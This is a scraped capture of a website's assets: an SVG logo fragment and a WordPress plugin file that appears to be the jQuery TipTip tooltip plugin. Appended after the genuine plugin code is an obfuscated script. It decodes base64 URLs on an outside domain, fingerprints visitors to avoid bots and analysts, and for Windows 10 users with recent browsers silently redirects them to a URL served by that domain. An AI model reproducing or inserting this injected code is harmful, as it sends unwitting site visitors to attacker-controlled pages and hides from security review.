    <path class="st7" d="M68.24,22.2c.79,1.19-.77,1.83-1.61,1.7-.92-.14-1.72-1.31-.8-1.95.03-.02.07-.04.1-.06,1.38-.8,2.3.3,2.31.32"/>
    <path class="st16" d="M104.89,74.98c.64,2.54-2.06,3.38-3.17,2.72-.75-.44-1.91-2.48.08-3.76,2.04-1.18,2.99.63,3.09,1.03"/>
    <path class="st29" d="M101.69,84.75c.86,1.93-1.61,3.28-2.78,2.82-.33-.13-2.59-1.8-.13-3.6,1.71-.92,2.53-.08,2.91.79"/>
    <path class="st165" d="M110.78,87.04c.56,2.26-1.85,3.18-2.83,2.65-.71-.39-1.8-2.25.14-3.53h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c2.05-1.12,2.65.89,2.65.91"/>
    <path class="st5" d="M97.67,61.99c.59,1.16.08,1.95-.17,2.24-.98,1.13-2.01,1.05-2.54.89-1.08-.31-2.69-2.63-.47-4.05,1.54-.9,2.65-.11,3.18.92"/>
    <path class="st62" d="M54.26,15.7c.13,0,.21.06.13.13-.05.04-.17.1-.28.09-.15,0-.27-.1-.27-.12,0-.01.01-.02.02-.02.08-.05.27-.08.4-.08"/>
    <path class="st42" d="M53.17,16.35c-.28.47-.39.37-.39.37-.03-.09.33-.49.49-.6,0,0,.01,0,.02,0h0s0,.02-.01.03c-.04.07-.08.13-.11.2"/>
    <path class="st19" d="M54.2,16.9c.18.41-.36.73-.59.64-.18-.07-.29-.55.09-.8.3-.17.44.02.5.16"/>
    <path class="st60" d="M51.56,18.46c-.37.81-.71.79-.73.74-.08-.16.39-.96.74-1.17.09-.05.17-.07.09.2-.04.13-.07.19-.09.24"/>
    <path class="st34" d="M52.97,19.72c.05.76-.73,1.21-.97.98-.17-.16-.23-.97.42-1.36.48-.26.54.27.55.38"/>
    <path class="st28" d="M56.85,15.35c.32.06.41.2.22.33-.14.1-.42.19-.71.16-.23-.02-.66-.14-.62-.29,0-.04.04-.07.07-.09.44-.18.81-.16,1.04-.11"/>
    <path class="st157" d="M47.25,20.94c-.94.96-.96.98-1.06,1.03h0c.11-.28,1.39-1.53,1.67-1.71,0,0,0,0,.01,0-.02.04-.42.49-.62.69"/>
    <path class="st134" d="M52.18,16.92q-.6.54-.64.55c0-.09.9-.84,1.14-.99h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-.15.16-.34.29-.5.44"/>
    <path class="st93" d="M51.31,17.44c-.17.13-.34.27-.52.41-.32.26-.34.27-.36.28.04-.04.57-.53,1.75-1.34-.13.09-.47.34-.87.65"/>
    <path class="st166" d="M49.02,22.02c-.33.89-.86,1.25-.99,1.05-.14-.22.38-1.29.85-1.6.1-.06.32-.15.21.29-.01.05-.04.15-.08.25"/>
    <path class="st115" d="M45.54,24.08c-.3.49-.44.64-.9,1.16-.47-.12.9-1.75,1.14-1.91.09-.05.13-.02.1.08-.03.12-.16.36-.34.66"/>
    <path class="st151" d="M42.53,25.94s-.81,1.03-.91.99c-.09-.18,1.22-1.8,1.59-2.04,0,0,.01,0,.02,0,0,0,0,0,.01,0-.03.13-.57.87-.71,1.05"/>
    <path class="st155" d="M41.39,29.55c-.9,1.59-1.04,1.25-1.06,1.17-.08-.34.77-1.8,1.23-2.11.08-.04.24-.11.05.42-.11.32-.17.42-.22.52"/>
    <path class="st58" d="M45.69,27.09c-.62,1.44-1.08,1.23-1.13,1.07-.12-.35.46-1.61.97-1.95.08-.05.49-.24.24.66-.02.06-.05.15-.07.21"/>
    <path class="st49" d="M49.16,19.88c-.75.97-.83.81-.83.81-.02-.08.4-.73,1.21-1.46.02,0,.03-.02.06-.02.02.03.03.06-.44.66"/>
    <path class="st86" d="M47.82,29.61c-.1,1.09-1.05,1.7-1.35,1.4-.21-.21-.32-1.35.66-2.17.2-.09.8-.37.69.77"/>
    <path class="st84" d="M50.6,17.85c-.35.25-.68.53-1.04.77.14-.15,1.35-1.03,2.06-1.5-.23.16-.59.41-1.02.72"/>
  </g>
  <g>
    <path class="st118" d="M69.26,66.86c-3.23,2.62-10.63,8.96-10.63,8.96-2.1,1.7-4.03,3.4-7.9,3.4h-10.56v5.8h12.49c3.86,0,5.8-1.77,7.89-3.55,0,0,8.38-6.62,11.6-9.34,3.22-2.74,4.84-2.58,7.09-2.58h11.02v-5.16h-13.92c-2.25,0-3.87-.15-7.09,2.48Z"/>
    <path class="st118" d="M69.26,79.11c-3.23,2.63-10.63,8.96-10.63,8.96-2.1,1.69-4.03,3.39-7.9,3.39h-10.56v5.8h12.49c3.86,0,5.8-1.77,7.89-3.55,0,0,8.38-6.6,11.6-9.34,3.22-2.74,4.84-2.58,7.09-2.58h11.02v-5.16h-13.92c-2.25,0-3.87-.15-7.09,2.47Z"/>
    <path class="st118" d="M69.26,54.78c-3.23,2.62-10.63,8.95-10.63,8.95-2.1,1.69-4.03,3.4-7.9,3.4h-10.56v5.8h12.49c3.86,0,5.8-1.77,7.89-3.55,0,0,8.38-6.61,11.6-9.35,3.22-2.74,4.84-2.57,7.09-2.57h11.02v-5.16h-13.92c-2.25,0-3.87-.15-7.09,2.47Z"/>
    <path class="st118" d="M90.26,96.62v-7.73h-13.92c-2.25,0-3.87-.16-7.09,2.47-3.23,2.62-10.63,8.96-10.63,8.96-2.1,1.69-4.03,3.39-7.9,3.39h-10.56v4.72c0,5.68,4.61,10.29,10.29,10.29h72.96v-22.1h-33.14Z"/>
    <path class="st118" d="M52.66,60.85c3.86,0,5.8-1.78,7.89-3.55,0,0,8.38-6.6,11.6-9.35,3.22-2.74,4.84-2.57,7.09-2.57h11.02v-13.1h-50.1v28.57h12.49Z"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://leminar.net/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=6.9
body_size: 2603
content:
 /*
  * TipTip
  * Copyright 2010 Drew Wilson
  * www.drewwilson.com
  * code.drewwilson.com/entry/tiptip-jquery-plugin
  *
  * Version 1.3   -   Updated: Mar. 23, 2010
  *
  * This Plug-In will create a custom tooltip to replace the default
  * browser tooltip. It is extremely lightweight and very smart in
  * that it detects the edges of the browser window and will make sure
  * the tooltip stays within the current window size. As a result the
  * tooltip will adjust itself to be displayed above, below, to the left 
  * or to the right depending on what is necessary to stay within the
  * browser window. It is completely customizable as well via CSS.
  *
  * This TipTip jQuery plug-in is dual licensed under the MIT and GPL licenses:
  *   http://www.opensource.org/licenses/mit-license.php
  *   http://www.gnu.org/licenses/gpl.html
  */
 (function($) {
     $.fn.tipTip = function(options) {
         var defaults = {
             activation: "hover",
             keepAlive: false,
             maxWidth: "200px",
             edgeOffset: 3,
             defaultPosition: "bottom",
             delay: 400,
             fadeIn: 200,
             fadeOut: 200,
             attribute: "title",
             content: false,
             enter: function() {},
             exit: function() {}
         };
         var opts = $.extend(defaults, options);
         if ($("#tiptip_holder").length <= 0) {
             var tiptip_holder = $('<div id="tiptip_holder" style="max-width:' + opts.maxWidth + ';"></div>');
             var tiptip_content = $('<div id="tiptip_content"></div>');
             var tiptip_arrow = $('<div id="tiptip_arrow"></div>');
             $("body").append(tiptip_holder.html(tiptip_content).prepend(tiptip_arrow.html('<div id="tiptip_arrow_inner"></div>')))
         } else {
             var tiptip_holder = $("#tiptip_holder");
             var tiptip_content = $("#tiptip_content");
             var tiptip_arrow = $("#tiptip_arrow")
         }
         return this.each(function() {
             var org_elem = $(this);
             if (opts.content) {
                 var org_title = opts.content
             } else {
                 var org_title = org_elem.attr(opts.attribute)
             }
             if (org_title != "") {
                 if (!opts.content) {
                     org_elem.removeAttr(opts.attribute)
                 }
                 var timeout = false;
                 if (opts.activation == "hover") {
                     org_elem.mouseenter(function() {
                         active_tiptip()
                     }).mouseleave(function() {
                         if (!opts.keepAlive) {
                             deactive_tiptip()
                         }
                     });
                     if (opts.keepAlive) {
                         tiptip_holder.mouseenter(function() {}).mouseleave(function() {
                             deactive_tiptip()
                         })
                     }
                 } else if (opts.activation == "focus") {
                     org_elem.focus(function() {
                         active_tiptip()
                     }).blur(function() {
                         deactive_tiptip()
                     })
                 } else if (opts.activation == "click") {
                     org_elem.click(function() {
                         active_tiptip();
                         return false
                     }).mouseenter(function() {}).mouseleave(function() {
                         if (!opts.keepAlive) {
                             deactive_tiptip()
                         }
                     });
                     if (opts.keepAlive) {
                         tiptip_holder.mouseenter(function() {}).mouseleave(function() {
                             deactive_tiptip()
                         })
                     }
                 }

                 function active_tiptip() {
                     opts.enter.call(this);
                     tiptip_content.html(org_title);
                     tiptip_holder.hide().removeAttr("class").css("margin", "0");
                     tiptip_arrow.removeAttr("style");
                     var top = parseInt(org_elem.offset()['top']);
                     var left = parseInt(org_elem.offset()['left']);
                     var org_width = parseInt(org_elem.outerWidth());
                     var org_height = parseInt(org_elem.outerHeight());
                     var tip_w = tiptip_holder.outerWidth();
                     var tip_h = tiptip_holder.outerHeight();
                     var w_compare = Math.round((org_width - tip_w) / 2);
                     var h_compare = Math.round((org_height - tip_h) / 2);
                     var marg_left = Math.round(left + w_compare);
                     var marg_top = Math.round(top + org_height + opts.edgeOffset);
                     var t_class = "";
                     var arrow_top = "";
                     var arrow_left = Math.round(tip_w - 12) / 2;
                     if (opts.defaultPosition == "bottom") {
                         t_class = "_bottom"
                     } else if (opts.defaultPosition == "top") {
                         t_class = "_top"
                     } else if (opts.defaultPosition == "left") {
                         t_class = "_left"
                     } else if (opts.defaultPosition == "right") {
                         t_class = "_right"
                     }
                     var right_compare = (w_compare + left) < parseInt($(window).scrollLeft());
                     var left_compare = (tip_w + left) > parseInt($(window).width());
                     if ((right_compare && w_compare < 0) || (t_class == "_right" && !left_compare) || (t_class == "_left" && left < (tip_w + opts.edgeOffset + 5))) {
                         t_class = "_right";
                         arrow_top = Math.round(tip_h - 13) / 2;
                         arrow_left = -12;
                         marg_left = Math.round(left + org_width + opts.edgeOffset);
                         marg_top = Math.round(top + h_compare)
                     } else if ((left_compare && w_compare < 0) || (t_class == "_left" && !right_compare)) {
                         t_class = "_left";
                         arrow_top = Math.round(tip_h - 13) / 2;
                         arrow_left = Math.round(tip_w);
                         marg_left = Math.round(left - (tip_w + opts.edgeOffset + 5));
                         marg_top = Math.round(top + h_compare)
                     }
                     var top_compare = (top + org_height + opts.edgeOffset + tip_h + 8) > parseInt($(window).height() + $(window).scrollTop());
                     var bottom_compare = ((top + org_height) - (opts.edgeOffset + tip_h + 8)) < 0;
                     if (top_compare || (t_class == "_bottom" && top_compare) || (t_class == "_top" && !bottom_compare)) {
                         if (t_class == "_top" || t_class == "_bottom") {
                             t_class = "_top"
                         } else {
                             t_class = t_class + "_top"
                         }
                         arrow_top = tip_h;
                         marg_top = Math.round(top - (tip_h + 5 + opts.edgeOffset))
                     } else if (bottom_compare | (t_class == "_top" && bottom_compare) || (t_class == "_bottom" && !top_compare)) {
                         if (t_class == "_top" || t_class == "_bottom") {
                             t_class = "_bottom"
                         } else {
                             t_class = t_class + "_bottom"
                         }
                         arrow_top = -12;
                         marg_top = Math.round(top + org_height + opts.edgeOffset)
                     }
                     if (t_class == "_right_top" || t_class == "_left_top") {
                         marg_top = marg_top + 5
                     } else if (t_class == "_right_bottom" || t_class == "_left_bottom") {
                         marg_top = marg_top - 5
                     }
                     if (t_class == "_left_top" || t_class == "_left_bottom") {
                         marg_left = marg_left + 5
                     }
                     tiptip_arrow.css({
                         "margin-left": arrow_left + "px",
                         "margin-top": arrow_top + "px"
                     });
                     tiptip_holder.css({
                         "margin-left": marg_left + "px",
                         "margin-top": marg_top + "px"
                     }).attr("class", "tip" + t_class);
                     if (timeout) {
                         clearTimeout(timeout)
                     }
                     timeout = setTimeout(function() {
                         tiptip_holder.stop(true, true).fadeIn(opts.fadeIn)
                     }, opts.delay)
                 }

                 function deactive_tiptip() {
                     opts.exit.call(this);
                     if (timeout) {
                         clearTimeout(timeout)
                     }
                     tiptip_holder.fadeOut(opts.fadeOut)
                 }
             }
         })
     }
 })(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()